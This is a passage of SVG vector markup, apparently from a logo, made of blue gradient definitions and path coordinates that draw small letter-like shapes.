		c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1-0.1-0.1-0.3-0.2-0.4c0-0.1-0.1-0.3-0.1-0.5V6h0.5v0.5c0,0.2,0,0.4,0.1,0.5c0.1,0.2,0.2,0.3,0.3,0.5
		c0.1,0.2,0.3,0.3,0.4,0.5c0.2,0.2,0.3,0.3,0.4,0.5c0.1,0.2,0.2,0.4,0.3,0.6c0.1,0.2,0.1,0.5,0.1,0.7V10.3z"/>
	<linearGradient id="SVGID_7_" gradientUnits="userSpaceOnUse" x1="70.2282" y1="9.0064" x2="73.404" y2="9.0064">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st10" d="M70.2,6h0.5v2.4c0.1-0.1,0.2-0.2,0.3-0.3C71.1,8,71.2,8,71.3,7.9c0.1,0,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.2,0
		c0.3,0,0.5,0,0.7,0.1C72.7,8,72.9,8.1,73,8.3c0.1,0.1,0.2,0.3,0.3,0.5c0.1,0.2,0.1,0.4,0.1,0.7v1.1c0,0.2,0,0.4-0.1,0.5
		c-0.1,0.2-0.2,0.3-0.3,0.5c-0.1,0.1-0.3,0.3-0.5,0.3c-0.2,0.1-0.4,0.1-0.7,0.1c-0.2,0-0.5,0-0.7-0.1c-0.2-0.1-0.4-0.2-0.5-0.3
		c-0.1-0.1-0.2-0.3-0.3-0.5c-0.1-0.2-0.1-0.4-0.1-0.5V6z M70.8,10.4c0,0.2,0,0.3,0.1,0.5c0,0.1,0.1,0.3,0.2,0.4
		c0.1,0.1,0.2,0.2,0.3,0.2c0.1,0.1,0.3,0.1,0.4,0.1c0.2,0,0.3,0,0.4-0.1c0.1-0.1,0.2-0.1,0.3-0.2c0.1-0.1,0.2-0.2,0.2-0.4
		c0-0.1,0.1-0.3,0.1-0.5V9.5c0-0.4-0.1-0.7-0.3-0.9c-0.2-0.2-0.4-0.3-0.8-0.3c-0.2,0-0.3,0-0.4,0.1c-0.1,0-0.2,0.1-0.3,0.2
		C71,8.7,70.9,8.8,70.8,9c0,0.2-0.1,0.3-0.1,0.6V10.4z"/>
	<linearGradient id="SVGID_8_" gradientUnits="userSpaceOnUse" x1="74.1793" y1="9.0064" x2="79.3745" y2="9.0064">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st11" d="M78.2,12h-0.7c-0.4,0-0.7,0-1-0.1c-0.3-0.1-0.6-0.2-0.8-0.4c-0.2-0.2-0.5-0.3-0.6-0.6
		c-0.2-0.2-0.3-0.4-0.4-0.7c-0.1-0.3-0.2-0.5-0.3-0.8c-0.1-0.3-0.1-0.6-0.1-0.8V8.1c0-0.1,0-0.3,0-0.4c0-0.2,0-0.3,0.1-0.5
		c0-0.2,0.1-0.3,0.1-0.4c0.1-0.1,0.1-0.3,0.2-0.4c0.1-0.1,0.2-0.2,0.4-0.3C75.2,6.1,75.4,6,75.6,6c0.1,0,0.3,0,0.4,0
		c0.1,0,0.2,0.1,0.3,0.2s0.2,0.2,0.2,0.3c0.1,0.1,0.1,0.3,0.2,0.4c0.1-0.2,0.1-0.3,0.2-0.5c0.1-0.1,0.2-0.2,0.3-0.3
		c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.3,0,0.4,0c0.2,0,0.4,0,0.5,0.1c0.1,0.1,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.2,0.3,0.3
		c0.1,0.1,0.1,0.2,0.2,0.4c0,0.1,0.1,0.3,0.1,0.4s0,0.3,0,0.4v0.7c0,0.2,0,0.4-0.1,0.7c-0.1,0.2-0.1,0.4-0.3,0.6
		c-0.1,0.2-0.3,0.3-0.5,0.4c-0.2,0.1-0.4,0.2-0.7,0.2c-0.2,0-0.5,0-0.6-0.1c-0.2-0.1-0.3-0.2-0.5-0.4c-0.1-0.2-0.2-0.4-0.3-0.6
		c-0.1-0.2-0.1-0.5-0.1-0.7V7.9c0-0.2,0-0.4,0-0.5S76.3,7,76.2,6.9c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.2-0.1-0.4-0.1
		c-0.1,0-0.3,0-0.3,0.1c-0.1,0.1-0.2,0.1-0.2,0.2c-0.1,0.1-0.1,0.2-0.1,0.3c0,0.1-0.1,0.2-0.1,0.3c0,0.1,0,0.2,0,0.3
		c0,0.1,0,0.2,0,0.3v0.4c0,0.4,0.1,0.8,0.2,1.2c0.1,0.4,0.3,0.7,0.5,0.9c0.2,0.3,0.5,0.5,0.9,0.6c0.3,0.1,0.7,0.2,1.2,0.2h0.7V12z
		 M78.8,7.9c0-0.1,0-0.2,0-0.3c0-0.1,0-0.2,0-0.3c0-0.1,0-0.2-0.1-0.3c0-0.1-0.1-0.2-0.2-0.2c-0.1-0.1-0.2-0.1-0.3-0.2
		c-0.1,0-0.2-0.1-0.4-0.1c-0.2,0-0.4,0-0.5,0.1c-0.1,0.1-0.2,0.1-0.3,0.3C77.1,7,77,7.1,77,7.3c0,0.2,0,0.4,0,0.6v0.6
		C77,9,77,9.4,77.2,9.6c0.1,0.2,0.4,0.3,0.7,0.3c0.1,0,0.3,0,0.4-0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.2-0.2
		c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0-0.2,0-0.3c0-0.1,0-0.2,0-0.3V7.9z"/>
	<linearGradient id="SVGID_9_" gradientUnits="userSpaceOnUse" x1="80.1109" y1="9.0064" x2="83.2942" y2="9.0064">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st12" d="M83.3,9.6c0,0.3,0,0.5-0.1,0.8c0,0.3-0.1,0.5-0.2,0.7c-0.1,0.2-0.2,0.4-0.4,0.6c-0.1,0.2-0.3,0.3-0.6,0.3
		l0-0.5c0.1,0,0.2,0,0.3-0.1c0.1-0.1,0.2-0.2,0.2-0.4c0.1-0.2,0.1-0.4,0.1-0.6c0-0.2,0.1-0.5,0.1-0.8V8.2c0-0.3,0-0.5,0-0.7
		c0-0.2-0.1-0.4-0.2-0.5c-0.1-0.1-0.2-0.3-0.3-0.3c-0.1-0.1-0.3-0.1-0.5-0.1c-0.2,0-0.4,0-0.5,0.1C81,6.7,80.9,6.8,80.9,7
		c-0.1,0.1-0.1,0.3-0.2,0.5c0,0.2,0,0.5,0,0.7v1.4c0,0.3,0,0.5,0,0.8c0,0.2,0.1,0.4,0.1,0.6c0,0.2,0.1,0.3,0.2,0.4
		c0.1,0.1,0.1,0.1,0.2,0.1l0,0.5c-0.2,0-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.1-0.3-0.2-0.4
		c-0.1-0.1-0.1-0.3-0.1-0.5c0-0.2,0-0.3-0.1-0.5c0-0.2,0-0.3,0-0.5V8.3c0-0.2,0-0.3,0-0.5c0-0.2,0-0.3,0.1-0.5
		c0-0.2,0.1-0.3,0.2-0.5c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.1,0.3-0.2,0.4-0.3C81.3,6.1,81.5,6,81.7,6c0.2,0,0.4,0,0.6,0.1
		c0.2,0.1,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1,0.1,0.3,0.2,0.4c0,0.2,0.1,0.3,0.1,0.5c0,0.2,0,0.4,0,0.6L83.3,9.6z"/>
	<linearGradient id="SVGID_10_" gradientUnits="userSpaceOnUse" x1="84.3446" y1="9.0064" x2="87.5203" y2="9.0064">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st13" d="M87.5,10.2c0,0.3,0,0.5-0.1,0.7c-0.1,0.2-0.2,0.4-0.3,0.6c-0.1,0.2-0.3,0.3-0.5,0.4c-0.2,0.1-0.4,0.1-0.6,0.1
		c-0.2,0-0.4,0-0.6-0.1s-0.4-0.2-0.5-0.3s-0.2-0.3-0.3-0.6c-0.1-0.2-0.1-0.5-0.1-0.8V6h0.5v4.1c0,0.2,0,0.5,0.1,0.6
		c0.1,0.2,0.1,0.3,0.2,0.4c0.1,0.1,0.2,0.2,0.3,0.2s0.3,0.1,0.4,0.1c0.2,0,0.3,0,0.5-0.1c0.1-0.1,0.2-0.2,0.3-0.3
		c0.1-0.1,0.2-0.3,0.2-0.4c0-0.2,0.1-0.3,0.1-0.6V9.9c0-0.1,0-0.3-0.1-0.4c0-0.1-0.1-0.2-0.2-0.3c-0.1-0.1-0.1-0.2-0.2-0.3
		c-0.1-0.1-0.2-0.2-0.2-0.3c-0.1-0.1-0.1-0.2-0.2-0.3S86,8.1,86,8c0-0.1,0-0.2,0-0.3c0-0.1,0.1-0.2,0.2-0.3l0.5,0.2
		c0,0.1-0.1,0.1-0.1,0.1c0,0-0.1,0.1-0.1,0.1c0,0,0,0.1,0,0.1c0,0,0,0.1,0,0.1c0,0.1,0,0.2,0.1,0.3c0,0.1,0.1,0.2,0.2,0.3
		C86.9,8.7,87,8.7,87,8.8c0.1,0.1,0.2,0.2,0.2,0.3c0.1,0.1,0.1,0.2,0.2,0.3c0,0.1,0.1,0.2,0.1,0.4V10.2z"/>
	<linearGradient id="SVGID_11_" gradientUnits="userSpaceOnUse" x1="44.0239" y1="18.4745" x2="47.1987" y2="18.4745">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st14" d="M47.2,20c0,0.5-0.1,0.9-0.4,1.1c-0.3,0.3-0.7,0.4-1.2,0.4c-0.2,0-0.4,0-0.6-0.1c-0.2-0.1-0.4-0.1-0.5-0.2
		c-0.1-0.1-0.3-0.2-0.4-0.4c-0.1-0.2-0.1-0.3-0.1-0.5c0-0.4,0.1-0.7,0.4-0.9l0.3,0.3c0,0-0.1,0.1-0.1,0.1c0,0.1,0,0.1-0.1,0.2
		c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.1c0,0.1,0,0.2,0.1,0.3c0.1,0.1,0.1,0.2,0.2,0.2c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0,0.2,0.1,0.4,0.1
		c0.2,0,0.4,0,0.5-0.1c0.1-0.1,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.2-0.4c0-0.1,0-0.3,0-0.5v-1.6c-0.1,0.1-0.1,0.2-0.2,0.3
		c-0.1,0.1-0.1,0.1-0.2,0.2c-0.1,0-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3,0c-0.2,0-0.4,0-0.6-0.1c-0.2-0.1-0.3-0.2-0.5-0.3
		c-0.1-0.1-0.2-0.3-0.3-0.4c-0.1-0.2-0.1-0.3-0.1-0.5v-0.6c0-0.1,0-0.3,0.1-0.4c0-0.1,0.1-0.3,0.2-0.4c0.1-0.1,0.2-0.2,0.3-0.4
		c0.1-0.1,0.2-0.2,0.3-0.3l0.3,0.3c-0.1,0-0.1,0.1-0.2,0.2c-0.1,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.1,0.2-0.2,0.4
		c0,0.1-0.1,0.2-0.1,0.4v0.3c0,0.1,0,0.2,0.1,0.4c0.1,0.1,0.1,0.2,0.2,0.3c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1,0.2,0.1,0.4,0.1
		c0.1,0,0.3,0,0.4-0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.1,0.2-0.2c0-0.1,0.1-0.2,0.1-0.2c0-0.1,0-0.1,0.1-0.2c0-0.1,0-0.1,0-0.1
		l0-1.8h0.5V20z"/>
	<linearGradient id="SVGID_12_" gradientUnits="userSpaceOnUse" x1="47.9398" y1="18.5346" x2="51.1147" y2="18.5346">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st15" d="M51.1,20.1c0,0.2,0,0.4-0.1,0.5c-0.1,0.2-0.2,0.3-0.3,0.4c-0.1,0.1-0.3,0.2-0.5,0.3c-0.2,0.1-0.4,0.1-0.7,0.1
		c-0.3,0-0.5,0-0.7-0.1c-0.2-0.1-0.4-0.2-0.5-0.3c-0.1-0.1-0.2-0.3-0.3-0.4c-0.1-0.2-0.1-0.3-0.1-0.5v-0.3c0-0.1,0-0.1,0-0.2
		c0-0.1,0.1-0.2,0.1-0.2c0-0.1,0.1-0.2,0.2-0.2c0.1-0.1,0.1-0.1,0.2-0.2l0.4,0.3c-0.1,0.1-0.1,0.1-0.2,0.2c-0.1,0.1-0.1,0.1-0.1,0.2
		c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.1,0,0.2v0.2c0,0.1,0,0.2,0.1,0.4s0.1,0.2,0.2,0.3c0.1,0.1,0.2,0.2,0.3,0.2c0.1,0,0.3,0.1,0.5,0.1
		c0.2,0,0.3,0,0.5-0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.2-0.3s0.1-0.2,0.1-0.4v-0.6c0-0.1,0-0.2,0-0.3
		c0-0.1-0.1-0.2-0.1-0.3s-0.1-0.2-0.2-0.2c-0.1-0.1-0.2-0.1-0.3-0.1h-0.5v-0.5H50c0.1,0,0.2,0,0.2-0.1c0.1,0,0.1-0.1,0.2-0.1
		c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0.1-0.2c0-0.1,0-0.2,0-0.2c0-0.1,0-0.1,0-0.2v-0.2c0-0.1,0-0.2-0.1-0.3c0-0.1-0.1-0.2-0.2-0.3
		s-0.2-0.1-0.3-0.2c-0.1,0-0.3-0.1-0.4-0.1c-0.1,0-0.3,0-0.4,0.1c-0.1,0-0.2,0.1-0.3,0.2c-0.1,0.1-0.1,0.2-0.2,0.2
		c0,0.1-0.1,0.2-0.1,0.2v0.1c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2c0,0,0,0.1,0.1,0.1c0,0,0.1,0.1,0.1,0.1l-0.4,0.2
		c-0.1-0.1-0.2-0.3-0.2-0.4c-0.1-0.1-0.1-0.3-0.1-0.4v-0.2c0-0.1,0-0.3,0.1-0.4c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.1,0.3-0.2,0.5-0.3
		c0.2-0.1,0.4-0.1,0.6-0.1c0.3,0,0.5,0,0.7,0.1c0.2,0.1,0.3,0.2,0.5,0.3c0.1,0.1,0.2,0.3,0.3,0.4s0.1,0.3,0.1,0.5v0.3
		c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2-0.1,0.3c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.2,0.2-0.4,0.3c0.2,0.1,0.3,0.2,0.4,0.3
		c0.1,0.1,0.2,0.2,0.2,0.3c0,0.1,0.1,0.2,0.1,0.3c0,0.1,0,0.2,0,0.3V20.1z"/>
	<linearGradient id="SVGID_13_" gradientUnits="userSpaceOnUse" x1="51.8557" y1="18.5346" x2="55.0306" y2="18.5346">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st16" d="M55,20.2c0,0.2,0,0.4-0.1,0.6c-0.1,0.2-0.2,0.3-0.3,0.4c-0.1,0.1-0.3,0.2-0.5,0.2c-0.2,0-0.4,0.1-0.6,0.1
		c-0.2,0-0.4,0-0.6-0.1c-0.2-0.1-0.4-0.2-0.5-0.3c-0.1-0.1-0.3-0.3-0.3-0.5c-0.1-0.2-0.1-0.4-0.1-0.6c0-0.2,0-0.4,0.1-0.5
		c0-0.1,0.1-0.3,0.2-0.4c0.1-0.1,0.1-0.2,0.2-0.3c0.1-0.1,0.2-0.2,0.3-0.3l0.3,0.3c-0.1,0.1-0.2,0.2-0.2,0.2
		c-0.1,0.1-0.1,0.1-0.2,0.2c0,0.1-0.1,0.2-0.1,0.3c0,0.1,0,0.2,0,0.4c0,0.3,0.1,0.5,0.3,0.7c0.2,0.2,0.4,0.2,0.8,0.2
		c0.2,0,0.3,0,0.4-0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.2-0.2,0.2-0.3s0.1-0.2,0.1-0.4v-3.3c0-0.1,0-0.2-0.1-0.3
		c0-0.1-0.1-0.2-0.2-0.3s-0.2-0.1-0.3-0.2c-0.1,0-0.2-0.1-0.4-0.1c-0.1,0-0.3,0-0.4,0.1c-0.1,0-0.2,0.1-0.3,0.2
		c-0.1,0.1-0.2,0.2-0.2,0.3c0,0.1-0.1,0.2-0.1,0.3c0,0.1,0,0.2,0,0.3c0,0.1,0.1,0.2,0.1,0.3l-0.4,0.3c-0.2-0.3-0.3-0.6-0.3-0.9
		c0-0.2,0-0.4,0.1-0.5c0.1-0.2,0.2-0.3,0.3-0.4c0.1-0.1,0.3-0.2,0.4-0.3c0.2-0.1,0.4-0.1,0.6-0.1c0.2,0,0.4,0,0.6,0.1
		c0.2,0.1,0.3,0.1,0.5,0.2c0.1,0.1,0.2,0.2,0.3,0.4c0.1,0.2,0.1,0.3,0.1,0.6V20.2z"/>
	<linearGradient id="SVGID_14_" gradientUnits="userSpaceOnUse" x1="55.8871" y1="18.4939" x2="63.0278" y2="18.4939">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st17" d="M63,17.8c0,0.1,0,0.2,0,0.4c0,0.1-0.1,0.3-0.1,0.4c0,0.1-0.1,0.3-0.2,0.4c-0.1,0.1-0.2,0.3-0.2,0.4
		c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.1-0.2,0.2-0.3,0.2l-0.3-0.3c0.1-0.1,0.3-0.2,0.4-0.4c0.1-0.2,0.2-0.3,0.3-0.5
		c0.1-0.2,0.2-0.3,0.2-0.5c0-0.2,0.1-0.3,0.1-0.5v-0.5c0-0.2,0-0.4-0.1-0.5s-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.3-0.2
		c-0.1-0.1-0.2-0.1-0.3-0.1c-0.2,0-0.3,0-0.4,0.1c-0.1,0.1-0.2,0.1-0.3,0.2c-0.1,0.1-0.1,0.2-0.1,0.3c0,0.1,0,0.3,0,0.4v1.2h-0.5
		v-1.2c0-0.1,0-0.3,0-0.4c0-0.1-0.1-0.3-0.1-0.4c-0.1-0.1-0.1-0.2-0.2-0.2c-0.1-0.1-0.2-0.1-0.4-0.1c-0.2,0-0.3,0-0.4,0.1
		c-0.1,0.1-0.2,0.1-0.2,0.3c-0.1,0.1-0.1,0.2-0.1,0.4c0,0.1,0,0.3,0,0.4v1.2h-0.5v-1.2c0-0.1,0-0.3,0-0.4c0-0.1,0-0.2-0.1-0.3
		c-0.1-0.1-0.1-0.2-0.3-0.2s-0.3-0.1-0.5-0.1c-0.2,0-0.3,0-0.4,0.1s-0.2,0.2-0.3,0.3s-0.1,0.3-0.2,0.4c0,0.2,0,0.3,0,0.5l0,0.5
		c0,0.3,0,0.6,0.1,0.8c0.1,0.3,0.2,0.5,0.4,0.7c0.2,0.2,0.4,0.4,0.7,0.6c0.3,0.2,0.5,0.3,0.8,0.4c0.3,0.1,0.6,0.2,1,0.3
		c0.4,0.1,0.7,0.1,1.1,0.1h0.6v0.5h-0.5c-0.5,0-1,0-1.4-0.1c-0.4-0.1-0.8-0.2-1.2-0.4c-0.3-0.2-0.7-0.4-0.9-0.6
		c-0.3-0.2-0.5-0.5-0.7-0.7c-0.2-0.3-0.3-0.5-0.4-0.8c-0.1-0.3-0.1-0.6-0.1-0.9l0-0.6c0-0.3,0-0.5,0.1-0.7c0.1-0.2,0.1-0.4,0.3-0.6
		c0.1-0.2,0.3-0.3,0.4-0.4c0.2-0.1,0.4-0.1,0.6-0.1c0.1,0,0.2,0,0.4,0c0.1,0,0.2,0.1,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.3
		c0.1,0.1,0.2,0.2,0.2,0.4c0.1-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.1-0.2,0.2-0.3c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.3,0
		c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0.1,0.3,0.1c0.1,0.1,0.2,0.1,0.2,0.3c0.1,0.1,0.1,0.2,0.2,0.4c0.1-0.2,0.2-0.3,0.2-0.4
		c0.1-0.1,0.2-0.2,0.3-0.2c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.3,0c0.2,0,0.4,0,0.5,0.1c0.2,0.1,0.3,0.2,0.4,0.3
		c0.1,0.1,0.2,0.3,0.3,0.5C63,16.7,63,17,63,17.2V17.8z"/>
	<linearGradient id="SVGID_15_" gradientUnits="userSpaceOnUse" x1="63.804" y1="18.5346" x2="66.9831" y2="18.5346">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st18" d="M67,19.8c0,1.1-0.5,1.7-1.6,1.7c-0.3,0-0.5,0-0.7-0.1s-0.4-0.2-0.5-0.4c-0.1-0.2-0.2-0.3-0.3-0.5
		c-0.1-0.2-0.1-0.4-0.1-0.6v-0.3c0-0.2,0-0.3,0.1-0.5c0.1-0.2,0.2-0.3,0.3-0.5l0.4,0.2c0,0.1-0.1,0.1-0.1,0.2c0,0.1-0.1,0.1-0.1,0.2
		c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2v0.3c0,0.2,0,0.4,0.1,0.5c0,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.2,0.2,0.3,0.2
		C65,21,65.2,21,65.4,21c0.2,0,0.3,0,0.5-0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.2-0.4c0-0.2,0.1-0.4,0.1-0.6v-0.4
		c0-0.2,0-0.4-0.1-0.5c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.3-0.3-0.4c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.2-0.2-0.3-0.3
		c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1-0.1-0.1-0.3-0.2-0.4c0-0.1-0.1-0.3-0.1-0.5v-0.5h0.5V16c0,0.2,0,0.4,0.1,0.5
		c0.1,0.2,0.2,0.3,0.3,0.5c0.1,0.2,0.3,0.3,0.4,0.5c0.2,0.2,0.3,0.3,0.4,0.5c0.1,0.2,0.2,0.4,0.3,0.6c0.1,0.2,0.1,0.5,0.1,0.7V19.8z
		"/>
	<linearGradient id="SVGID_16_" gradientUnits="userSpaceOnUse" x1="69.2709" y1="18.5346" x2="74.6211" y2="18.5346">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st19" d="M74.5,20.1c0,0.2-0.1,0.5-0.2,0.6c-0.1,0.2-0.3,0.3-0.4,0.4c-0.2,0.1-0.4,0.2-0.7,0.3
		c-0.3,0.1-0.5,0.1-0.9,0.1c-0.2,0-0.4,0-0.6,0c-0.2,0-0.4,0-0.5-0.1c-0.2,0-0.3-0.1-0.5-0.2c-0.1-0.1-0.3-0.2-0.4-0.3
		c-0.1-0.1-0.2-0.2-0.2-0.4c-0.1-0.2-0.1-0.3-0.1-0.6l0.5,0.1c0,0.1,0,0.2,0.1,0.3c0,0.1,0.1,0.2,0.2,0.2c0.1,0.1,0.2,0.1,0.3,0.2
		s0.2,0.1,0.4,0.1c0.1,0,0.3,0,0.4,0c0.1,0,0.3,0,0.4,0c0.2,0,0.4,0,0.6,0c0.2,0,0.4-0.1,0.5-0.2c0.1-0.1,0.3-0.2,0.4-0.3
		c0.1-0.1,0.1-0.3,0.1-0.5v-0.2c0-0.1,0-0.2,0-0.3c0-0.1-0.1-0.2-0.1-0.3c-0.1-0.1-0.1-0.2-0.2-0.3c-0.1-0.1-0.2-0.1-0.4-0.1h-0.4
		v-0.5h0.4c0.1,0,0.3,0,0.4-0.1c0.1-0.1,0.2-0.1,0.3-0.2s0.1-0.2,0.1-0.3c0-0.1,0-0.2,0-0.4v-0.2c0-0.2,0-0.3,0-0.5
		c0-0.1-0.1-0.3-0.1-0.3c-0.1-0.1-0.2-0.2-0.3-0.2c-0.1,0-0.3-0.1-0.5-0.1c-0.2,0-0.3,0-0.4,0.1c-0.1,0.1-0.2,0.1-0.3,0.3
		c-0.1,0.1-0.1,0.2-0.1,0.4c0,0.1,0,0.3,0,0.5v0.4c0,0.2,0,0.5-0.1,0.7c-0.1,0.2-0.2,0.4-0.3,0.5c-0.1,0.1-0.3,0.3-0.5,0.3
		c-0.2,0.1-0.4,0.1-0.7,0.1c-0.2,0-0.5,0-0.6-0.1c-0.2-0.1-0.3-0.2-0.5-0.3c-0.1-0.1-0.2-0.3-0.3-0.5c-0.1-0.2-0.1-0.4-0.1-0.7v-0.4
		c0-0.3,0-0.5,0.1-0.8c0.1-0.2,0.2-0.4,0.3-0.5c0.1-0.1,0.3-0.3,0.5-0.3c0.2-0.1,0.4-0.1,0.6-0.1c0.1,0,0.2,0,0.4,0
		c0.1,0,0.2,0.1,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.3c0.1,0.1,0.2,0.2,0.2,0.4c0.1-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.2-0.2,0.3-0.3
		c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.3,0c0.3,0,0.5,0,0.7,0.1c0.2,0.1,0.3,0.2,0.5,0.3c0.1,0.1,0.2,0.3,0.3,0.5
		c0.1,0.2,0.1,0.4,0.1,0.6v0.2c0,0.1,0,0.2,0,0.4c0,0.1-0.1,0.3-0.1,0.4c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.1-0.3,0.2-0.6,0.2
		c0.2,0,0.4,0.1,0.5,0.2c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1,0.1,0.2,0.1,0.4c0,0.1,0,0.2,0,0.4V20.1z M71.8,17.3c0-0.2,0-0.4-0.1-0.6
		c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.3-0.2c-0.1,0-0.3-0.1-0.4-0.1c-0.2,0-0.3,0-0.4,0.1c-0.1,0-0.2,0.1-0.3,0.2
		c-0.1,0.1-0.1,0.2-0.2,0.4s-0.1,0.4-0.1,0.6v0.4c0,0.2,0,0.4,0.1,0.6c0,0.2,0.1,0.3,0.2,0.4c0.1,0.1,0.2,0.1,0.3,0.2
		c0.1,0,0.3,0.1,0.4,0.1c0.2,0,0.3,0,0.5-0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.2-0.4c0-0.1,0-0.3,0-0.5V17.3z"/>
	<linearGradient id="SVGID_17_" gradientUnits="userSpaceOnUse" x1="75.5132" y1="18.5346" x2="81.0225" y2="18.5346">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st20" d="M80.5,17.9c0-0.3,0-0.5,0-0.7c0-0.2-0.1-0.4-0.1-0.6c-0.1-0.2-0.2-0.3-0.3-0.4c-0.1-0.1-0.3-0.1-0.5-0.1
		c-0.6,0-1,0.4-1,1.2v2.4H78v-2.4c0-0.4-0.1-0.7-0.2-0.9C77.6,16.1,77.4,16,77,16c-0.2,0-0.4,0-0.5,0.1c-0.1,0.1-0.2,0.2-0.3,0.4
		c-0.1,0.2-0.1,0.4-0.1,0.6c0,0.2,0,0.5,0,0.8v1c0,0.2,0,0.3,0,0.5c0,0.2,0,0.3,0.1,0.5c0,0.2,0.1,0.3,0.1,0.4
		c0.1,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.2,0.2,0.3,0.2C76.9,21,77,21,77.1,21v0.5c-0.2,0-0.4,0-0.6-0.1c-0.2-0.1-0.3-0.2-0.4-0.3
		c-0.1-0.1-0.2-0.3-0.3-0.4c-0.1-0.2-0.1-0.3-0.2-0.5c0-0.2-0.1-0.4-0.1-0.6c0-0.2,0-0.4,0-0.6v-1c0-0.2,0-0.4,0-0.6
		c0-0.2,0-0.4,0.1-0.5c0-0.2,0.1-0.3,0.2-0.5c0.1-0.2,0.2-0.3,0.3-0.4c0.1-0.1,0.2-0.2,0.4-0.3c0.2-0.1,0.4-0.1,0.6-0.1
		c0.2,0,0.3,0,0.4,0.1c0.1,0,0.2,0.1,0.3,0.2c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1,0.1,0.2,0.2,0.4c0.1-0.1,0.1-0.3,0.2-0.4
		c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.2-0.1,0.4-0.2c0.1,0,0.3-0.1,0.5-0.1c0.2,0,0.4,0,0.6,0.1c0.2,0.1,0.3,0.1,0.4,0.3
		c0.1,0.1,0.2,0.2,0.3,0.4c0.1,0.1,0.1,0.3,0.2,0.5c0,0.2,0.1,0.3,0.1,0.5c0,0.2,0,0.4,0,0.6l0,1.1c0,0.2,0,0.4,0,0.6
		c0,0.2-0.1,0.4-0.1,0.6c-0.1,0.2-0.1,0.4-0.2,0.5c-0.1,0.2-0.2,0.3-0.3,0.4c-0.1,0.1-0.3,0.2-0.4,0.3c-0.2,0.1-0.3,0.1-0.5,0.1V21
		c0.2,0,0.3-0.1,0.5-0.2c0.1-0.1,0.2-0.3,0.3-0.5c0.1-0.2,0.1-0.4,0.2-0.7c0-0.3,0.1-0.5,0.1-0.8V17.9z"/>
	<linearGradient id="SVGID_18_" gradientUnits="userSpaceOnUse" x1="81.8401" y1="18.5384" x2="87.3451" y2="18.5384">
		<stop  offset="0" style="stop-color:#006092"/>
